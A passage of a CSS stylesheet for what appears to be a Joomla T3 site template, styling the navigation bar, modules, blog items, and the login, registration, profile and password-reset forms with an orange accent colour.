  display: inline-block;
}
.counter {
  display: inline-block;
  color: #999999;
  margin-top: 20px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-toggle {
  background: transparent;
  border: 0;
  margin: 0 0 0 10px;
  padding: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.navbar-toggle:hover,
.navbar-toggle:focus {
  color: #ff5a00;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 10px -10px;
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #333333;
  border-color: #333333;
}
@media (max-width: 767px) {
  .navbar-default .container {
    padding: 0;
  }
  .navbar-default .container > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .navbar-default .container > .row > div {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-default .navbar-brand {
  color: #e4e4e4;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #cbcbcb;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav {
  border-right: 1px solid #555555;
  float: right;
}
.navbar-default .navbar-nav > li {
  border-left: 1px solid #555555;
}
.navbar-default .navbar-nav > li > a {
  color: #e4e4e4;
  font-weight: 700;
  font-size: 13px;
  padding-left: 30px;
  padding-right: 30px;
  text-transform: uppercase;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #e4e4e4;
  display: inline-block;
  padding-top: 15px;
  padding-bottom: 15px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-left: 1px solid #555555;
  border-right: 1px solid #555555;
  color: #e4e4e4;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  color: #ff5a00;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #e4e4e4;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #333333;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ff5a00;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  color: #ff5a00;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border: none;
  color: #e4e4e4;
  font-style: normal;
  position: relative;
  vertical-align: top;
  width: 12px;
}
.navbar-default .navbar-nav > .dropdown > a .caret:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
}
.navbar-default .navbar-nav > .dropdown.open > a .caret {
  color: #ff5a00;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #e4e4e4;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff5a00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #e4e4e4;
}
.navbar-default .navbar-link:hover {
  color: #ff5a00;
}
.t3-mainnav {
  border: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  border: 0;
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar-collapse {
  padding: 0;
  max-height: 400px;
}
@media (min-width: 768px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0;
  width: 100%;
  border: none;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  border: none;
  border-top: 1px solid #555555;
  padding: 0 20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  padding: 15px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu {
  padding: 0 20px 10px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  padding: 8px 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.open > a {
  background: none;
  color: #ff5a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown-submenu > a:after {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
  top: 5px;
  right: 0;
}

.t3-module {
  border: 1px solid #ebebeb;
  background: transparent;
  color: inherit;
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 40px;
  }
}
.t3-module.no-border {
  border: 0;
}
.t3-module .module-inner {
  padding: 0;
  position: relative;
}
.module-title {
  background: transparent;
  border-top: 2px solid #ff5a00;
  border-bottom: 1px solid #ebebeb;
  color: inherit;
  font-size: 16px;
  line-height: 30px;
  margin: -1px -1px 10px -1px;
  padding: 20px;
  text-transform: uppercase;
}
.t3-mast .module-title {
  margin-bottom: 0;
  border-left: 0;
  border-right: 0;
}
.module-title.has-control {
  padding-right: 100px;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
  margin-top: -1px;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct.has-padding {
  padding: 20px;
}
.module-ct img {
  max-width: 100%;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
  z-index: 0;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form .input-group-addon {
  background: none;
  width: auto;
  display: flex;
  align-items: center;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
  font-size: 13px;
}
#login-form ul.unstyled li {
  margin-bottom: 6.66666667px;
}
#login-form ul.unstyled li > a {
  color: #999999;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #ff5a00;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .logout-button {
  margin-top: 20px;
}
#login-form .input-group .form-control {
  z-index: 1;
}
.bannergroup img {
  width: 100%;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #ebebeb;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
  border-top: 1px solid #ebebeb;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #ebebeb;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 6px 10px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 2px;
  color: #555555;
  display: block;
  padding: 5px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #ff5a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #0d48dd;
}
ul.latestnews {
  margin: -20px;
  list-style: none;
}
ul.latestnews li {
  padding: 20px;
  border-bottom: 1px solid #ebebeb;
}
ul.latestnews li:last-child {
  border: none;
}
ul.latestnews img {
  width: 35%;
  float: left;
  margin: 0 20px 0 0;
}
ul.latestnews a {
  text-transform: uppercase;
  color: #222222;
  font-size: 12px;
  font-weight: 500;
}
ul.latestnews a:hover,
ul.latestnews a:focus {
  color: #ff5a00;
}
.acymailing_module .acymailing_introtext {
  margin-bottom: 10px !important;
}
.acymailing_module .acymailing_form {
  float: left;
  width: 60%;
}
@media (max-width: 767px) {
  .acymailing_module .acymailing_form {
    width: 100%;
  }
  .acymailing_module .acymailing_form td {
    display: inline-block;
  }
}
.acymailing_module .acysubbuttons input {
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_introtext {
  margin-bottom: 10px;
}
.acym_fulldiv .acym_module_form .acym_form {
  width: 100%;
  max-width: 500px;
}
.acym_fulldiv .acym_module_form .acym_form tr {
  display: flex;
}
.acym_fulldiv .acym_module_form .acym_form tr td {
  border: none;
}
.acym_fulldiv .acym_module_form .acym_form tr td input.cell {
  max-width: 98%;
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acyfield_text {
  flex: 1;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons {
  text-align: right;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn {
  max-width: 100%;
}
.t3-footer .t3-module .info-list {
  font-size: 13px;
}
.t3-footer .t3-module .info-list li + li {
  margin-top: 20px;
}
.t3-footer .t3-module .info-list .fa {
  background: #222222;
  display: inline-block;
  line-height: 40px;
  float: left;
  margin-right: 20px;
  text-align: center;
  height: 40px;
  width: 40px;
}
.t3-footer .t3-module .info-list span {
  display: block;
  overflow: hidden;
}
.t3-footer .t3-module .info-list span p {
  margin-bottom: 0;
}
.t3-footer .t3-module .info-list b {
  display: block;
  color: #ffffff;
  line-height: 1;
  margin-bottom: 2px;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}

.blog .title-divider,
.blog-featured .title-divider {
  background-color: #ff5a00;
  height: 5px;
  margin: 0 0 20px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .article-title,
.blog-featured .article-title,
.blog .article-title a,
.blog-featured .article-title a {
  color: #222222;
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 15px;
}
.blog .article-title:hover,
.blog-featured .article-title:hover,
.blog .article-title a:hover,
.blog-featured .article-title a:hover,
.blog .article-title:active,
.blog-featured .article-title:active,
.blog .article-title a:active,
.blog-featured .article-title a:active,
.blog .article-title:focus,
.blog-featured .article-title:focus,
.blog .article-title a:focus,
.blog-featured .article-title a:focus {
  color: #ff5a00;
}
.blog .readmore > a,
.blog-featured .readmore > a {
  color: #ff5a00;
  display: inline-block;
  font-size: 13px;
  position: relative;
  margin-top: 5px;
  text-transform: uppercase;
}
.blog .readmore > a:hover,
.blog-featured .readmore > a:hover,
.blog .readmore > a:active,
.blog-featured .readmore > a:active,
.blog .readmore > a:focus,
.blog-featured .readmore > a:focus {
  color: #222222;
}
.blog .readmore > a:before,
.blog-featured .readmore > a:before {
  content: "\f196";
  font-family: "FontAwesome";
  margin-right: 3px;
}
.blog .item-image,
.blog-featured .item-image {
  overflow: hidden;
  margin-bottom: 20px;
}
.blog .item-image img,
.blog-featured .item-image img {
  max-width: 100%;
}
.blog .item-image.pull-none img,
.blog-featured .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left,
.blog-featured .column-1 .item-image.pull-left {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left,
  .blog-featured .column-1 .item-image.pull-left {
    float: left !important;
    width: 50%;
    padding-right: 30px;
  }
}
.blog .column-1 .item-image.pull-left + .item-ct,
.blog-featured .column-1 .item-image.pull-left + .item-ct {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left + .item-ct,
  .blog-featured .column-1 .item-image.pull-left + .item-ct {
    float: left !important;
    width: 50%;
  }
}
.blog .item-ct,
.blog-featured .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4,
  .blog-featured .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 20px;
  }
}
.blog .pagination-wrap,
.blog-featured .pagination-wrap {
  border-top: 0;
  padding-top: 0;
}
.items-leading .leading {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.items-leading .leading:before,
.items-leading .leading:after {
  display: table;
  content: " ";
}
.items-leading .leading:after {
  clear: both;
}
@media screen and (min-width: 992px) {
  .items-leading .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-leading .item-image img {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .items-leading .item-ct {
    width: 50%;
    padding-right: 20px;
  }
}
.items-leading .leading {
  margin-bottom: 40px;
}
.items-row .item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.items-row .item:before,
.items-row .item:after {
  display: table;
  content: " ";
}
.items-row .item:after {
  clear: both;
}
.items-row:last-child .item {
  border-bottom: none;
  padding-bottom: 0;
}
@media screen and (min-width: 992px) {
  .items-row .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-row .item-image img {
  width: 100%;
}
.divider-vertical {
  margin: 0 0 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.article-aside {
  color: #999999;
  font-size: 12px;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .article-aside {
    font-size: 11px;
  }
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-footer {
  color: #999999;
  font-size: 12px;
  margin-bottom: 20px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 30px 20px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 20px 30px;
}
.tags {
  margin: 10px 0;
}
.tags .badge-info,
.tags .label {
  background: #eeeeee;
  border: none;
  border-radius: 0;
  color: #333333;
  margin: 0 2px 5px 0;
  font-size: 13px;
  padding: 10px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
}
.tags .badge-info:hover,
.tags .label:hover,
.tags .badge-info:focus,
.tags .label:focus {
  background: #ff5a00;
  border-color: #ff5a00;
  color: #ffffff;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.article-content .pager {
  background: #f6f6f6;
  padding: 10px 20px;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.article-content .pager ul {
  margin: 0;
  padding: 0;
}
.article-content .pager li {
  display: inline-block;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
.article-content .pager li > a,
.article-content .pager li > span {
  background: none;
  border: none;
  padding: 0;
}
.article-content .pager li:last-child {
  float: right;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 20px;
}
.img-fulltext-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 20px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 60px;
  width: 440px;
}
@media screen and (max-width: 767px) {
  .login-wrap {
    padding: 20px;
    width: auto;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 20px;
  }
}
.login-wrap .page-header h1 {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #222222;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .login-wrap form .form-group {
    margin-bottom: 20px;
  }
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 2px;
}
.login-wrap .btn {
  display: block;
  width: 100%;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 13px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 5px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #ff5a00;
}
.login-wrap .other-links ul li + li {
  margin-top: 10px;
}
.password-group .input-group .btn {
  width: auto;
}
.logout {
  border: 1px solid #ebebeb;
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.024);
  padding: 40px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 20px;
}
.logout .page-header h1 {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
#jform_terms_terms-lbl .star,
#jform_privacyconsent_privacy-lbl .star,
#jform_consentbox-lbl .star {
  width: 10px;
  vertical-align: top;
}
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_terms_terms-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline-block;
  position: relative;
}
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 10px;
  padding: 0;
}
.registration,
.profile-edit,
.profile {
  border: 1px solid #ebebeb;
  padding: 20px;
}
@media (min-width: 480px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 60px;
    width: 440px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-bottom: 10px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 20px;
}
@media (min-width: 480px) {
  .registration .form-group + .form-group,
  .profile-edit .form-group + .form-group,
  .profile .form-group + .form-group {
    margin-top: 30px;
  }
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #222222;
  font-weight: 500;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #f44336;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 30px;
  padding: 0;
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 10px;
}
.registration .control-group label,
.profile-edit .control-group label,
.profile .control-group label {
  font-weight: 400;
}
.registration .control-group .field-calendar input,
.profile-edit .control-group .field-calendar input,
.profile .control-group .field-calendar input {
  display: inline-block;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 800px;
  }
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 20px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 20px;
}
.profile-edit #helpsite-refresh {
  margin-top: 20px;
}
.profile-edit #jform_privacyconsent_privacy .form-check {
  display: flex;
  margin-bottom: 10px;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 800px;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 40px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#user-registration .form-group + .form-group {
  padding: 0 60px 0 20px ;
}
@media (max-width: 991px) {
  #user-registration .form-group + .form-group {
    padding: 20px 60px 0 0px ;
  }
}
#user-registration .form-group + .form-group label {
  padding: 20px 0px 0 0;
}
.com_mailto body {
  padding: 10px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
}
#mailto-window .mailto-close a {
  font-size: 16px;
}
#mailto-window .mailto-close a:hover {
  color: #ff5a00;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
#mailtoForm .control-group .controls {
  margin-left: 0;
}
#mailtoForm .control-group .controls #consentbox {
  padding-left: 24px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset,
.remind {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 40px;
  width: 800px;
}
@media screen and (max-width: 767px) {
  .reset,
  .remind {
    padding: 20px;
    width: auto;
  }
  .reset .form-group > *,
  .remind .form-group > * {
    padding: 0;
  }
}
.reset .form-group,
.remind .form-group {
  margin-bottom: 10px;
  width: 100%;
}
.reset .form-group + .form-group,
.remind .form-group + .form-group {
  padding: 0 !important;
}
.reset #jform_captcha,
.remind #jform_captcha {
  max-width: 100%;
  overflow: auto;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.reset fieldset > p,
.remind fieldset > p {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
  padding: 20px;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
